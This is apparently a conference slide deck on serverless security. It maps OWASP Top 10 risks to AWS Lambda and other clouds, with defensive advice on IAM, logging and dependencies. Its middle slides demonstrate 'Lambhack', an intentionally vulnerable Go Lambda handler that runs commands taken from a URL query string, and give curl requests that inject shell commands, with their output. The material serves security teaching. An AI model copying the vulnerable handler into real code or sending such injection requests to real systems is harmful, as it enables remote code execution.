



#### OWASP Top 10 (2017)

| A1:2017 - Injection                                   |
|-------------------------------------------------------|
| A2:2017 - Broken Authentication                       |
| A3:2017 - Sensitive Data Exposure                     |
| A4:2017 - XML External Entities (XXE)                 |
| A5:2017 - Broken Access Control                       |
| A6:2017 - Security Misconfiguration                   |
| A7:2017 - Cross-Site Scripting (XSS)                  |
| A8:2017 - Insecure Deserialization                    |
| A9:2017 - Using Components with Known Vulnerabilities |
| A10:2017 - Insufficient Logging & Monitoring          |

#### VERY relevant in serverless

```
* A1 Injection
```

- \* A5 Broken Access Control
- \* A6 Security Misconfiguration
- \* A9 Components with known vulnerabilities
- \* A10 Insufficient Logging & Monitoring

#### ..talk about these as we go along..

# Secure WPP SNOWFROC

### Secure // P

#### **OWASP A1-Injection**

Issue: Data coming is hostile

- \* Same issues as in traditional apps, but more prevalent.
- \* Frontend frameworks made this transparent before.

#### **OWASP A1-Injection**

#### What should I do?

- \* Keep your data seperate from commands/queries.
- \* Verify you are sanitizing any data being stored.
- \* Pay attention to input validation.
- \* Use whitelist validation wherever possible.

#### **OWASP A5-Broken Access Control**

**Issue**: Users cannot act outside their intended permissions.

```
* URL Modificiations
Example: lambhack demo with uname
* Metadata, Header manipulation
* Token Expiration (or lack thereof)
```

#### **OWASP A5-Broken Access Control**

#### What do I do?

- \* Deny by default strategy
- \* Have an access control mechanism in place
- \* Rate limit against automated tooling
- \* Log the failures (but not the sensitive data)

### Serverless

## You can't do command execution through the API gateway

— Anonymous Developer



#### Vulnerable Lambda + API Gateway stack

- → Wanted to see make the point that appsec is relevant in serverless
- → Born from the heritage of WebGoat, Rails Goat ...



#### Lambhack

- → A Vulnerable Lambda + API Gateway stack
  - → Open Source, MIT licensed
- → Includes arbitrary code execution in a query string

## Basically a reverse shell in http query string for lambda

```
func lambhackEvent(event *json.RawMessage,
     context *sparta.LambdaContext,
    w http.ResponseWriter,
    logger *logrus.Logger) {
    var lambdaEvent sparta.APIGatewayLambdaJSONEvent
     = json.Unmarshal([]byte(*event), &lambdaEvent)
     command := lambdaEvent.QueryParams["args"]
    output := runner.Run(command)
     logger.WithFields(logrus.Fields{
         "Event": string(*event),
        "Command": string(command),
         "Output": string(output),
     }).Info("Request received")
     fmt.Fprintf(w, output)
    time.Sleep(time.Second)
```



```
func lambhackEvent(event *json.RawMessage,
     context *sparta.LambdaContext,
     logger *logrus.Logger) {
    var lambdaEvent sparta.APIGatewayLambdaJSONEvent
     = json.Unmarshal([]byte(*event), &lambdaEvent)
    command := lambdaEvent.QueryParams["args"]
    output := runner.Run(command)
     logger.WithFields(logrus.Fields{
         "Event": string(*event),
         "Command": string(command),
         "Output": string(output),
    }).Info("Request received")
     fmt.Fprintf(w, output)
     time.Sleep(time.Second)
```



```
func lambhackEvent(event *json.RawMessage,
     context *sparta.LambdaContext,
     logger *logrus.Logger) {
    var lambdaEvent sparta.APIGatewayLambdaJSONEvent
     = json.Unmarshal([]byte(*event), &lambdaEvent)
     command := lambdaEvent.QueryParams["args"]
    output := runner.Run(command)
     logger.WithFields(logrus.Fields{
         "Event": string(*event),
         "Command": string(command),
         "Output": string(output),
    }).Info("Request received")
     fmt.Fprintf(w, output)
     time.Sleep(time.Second)
```





#### \$ make provision

```
GoVersion=go1.10 LinkFlags= Option=provision SpartaSHA=740028b SpartaVersion=0.20.1 UTC="2019-02-21T21:09:50Z"

BuildID=8ffac7d463903457c5dc3221d5bf2b5fa0ee589c CodePipelineTrigger= InPlaceUpdates=false NOOP=false Tags=

Count=1

Bucket=lambhack VersioningEnabled=false

Name=Sparta.lambda.amd64

KB=22560 MB=22
TempName=./.sparta/LambhackApplication-code.zip
```

FunctionName=main lambhackEvent ScriptName=main lambhackEvent

KB=22659 MB=22



```
Description="API Gateway URL"
Key=APIGatewayURL
Value="https://XXXX.execute-api.us-east-1.amazonaws.com/prod"
```



```
Description="API Gateway URL"
Key=APIGatewayURL
```

Value="https://XXXX.execute-api.us-east-1.amazonaws.com/prod"



#### uname -a

curl "<URL>/lambhack/c?args=uname+-a;+sleep+1"

#### returns

```
"Linux ip-10-131-13-166 4.14.94-73.73.amzn1.x86_64 \
#1 SMP Tue Jan 22 20:25:24 UTC 2019 x86_64 x86_64 \
x86_64 GNU/Linux\n"
```

#### /proc/version



curl "<URL>/lambhack/c?args=cat+/proc/version;+sleep+1"

#### returns

```
"Linux version 4.14.94-73.73.amzn1.x86_64 \
(mockbuild@gobi-build-64001) \
(gcc version 7.2.1 20170915 \
(Red Hat 7.2.1-2) (GCC)) \
#1 SMP Tue Jan 22 20:25:24 UTC 2019\n"
```





```
curl "<URL>/lambhack/c?args=ls+-la+/tmp;+sleep+1"
```

#### returns



#### I can haz web proxy

curl "<URL>/lambhack/c?args=curl+https://www.example.com;+sleep+1"

#### returns

```
<!doctype html>
<html>
<head>
<title>Example Domain</title>
<meta charset=\"utf-8\" />
```

### github.com/wickett/lambhack

SNOWFROC





- → Lambda has limited Blast Radius, but not zero
  - → Monitoring/Logging plays a key role here
    - → Detect longer run times
    - → Higher error rate occurrences
      - → Log actions of lambdas

## Secure W.P.

It all seems so simple...

222 Lines of Code

5 direct dependencies

54 total deps (incl. indirect)

(example thanks to snyk.io)

# 460,046 Lines of Code

# Most defect density studies range from .5 to 10 defects per KLOC



## Vulnerabilities are just exploitable defects

"What did I do to deserve this?"



### Resolving Broken Dependencies

This is Your Life Now

O RLY?

@ThePracticalDev

### OWASP-A9 Components with known vulnerabilities

What should I do?

```
* Monitor dependencies continuously.
```

- \* If you use a Docker based system, use the registry scanning tools.
- \* Watch for CVE's (they will happen).

#### **OWASP-A6 Security Misconfiguration**

Issue: Configuration or misconfiguration

```
* Function permissiveness and roles (too much privilege)
* Configuration for services (supporting cloud based services)
* Security configuration left in logging
```

#### **OWASP-A6 Security Misconfiguration**

What should I do?

- \* Consider limiting your blast radius
- \* Harden security provider config (IAM/storage)
- \* Scan for global bucket read/write access
- \* Use a principle of least privilege

SNOWFROC

\* Enterprise setting: MFA to access cloud console

SNOWFROC SNOWFROC

#### Most common attacks

- → Crypto Mining (via remote code execution)
  - → Business logic attacks
  - → Misconfiguration (permissions, data)
    - → Maxing out provider spending

# Secure MI



#### Vendor Best Practices

- → AWS
- → Google Cloud
  - → Azure
- → Oracle Cloud Infrastructure



### Gone in 60 Milliseconds

Intrusion and Exfiltration in Server-less Architecture

```
https://media.ccc.de/v/33c3-7865-gonein60_milliseconds
```

## FOCUS ON IAM Rolesand Policies





- \* Disable root access keys
- \* Manage users with profiles
- \* Secure your keys in your deploy system
- \* Secure keys in dev system
- \* Use provider MFA

# AVS lets you rollyourown



#### Choose your own adventure

- → Your very own Honeypot
- → Defend scanners and attack tooling
  - → Parsing reputation lists
  - → Deal with whitelisting/blacklisting
    - → Tuning WAF Regex rules

### Cool, but not exactly a friendly setup for SNOWFROC





- → Lots of great resources in the docs
  - → Overview
  - → Security Policy
  - → Key Vault Service





- → Follow IAM and data best practices
  - → Security command
  - → Storage best practices



#### **Oracle Cloud Infrastructure**

- → Use compartments concepts and IAM to limit blast radius
  - → Limit specific user/group access to specific compartments
    - → Security guidance

#### What about roll your own?

- → Knative
- → OpenFaaS
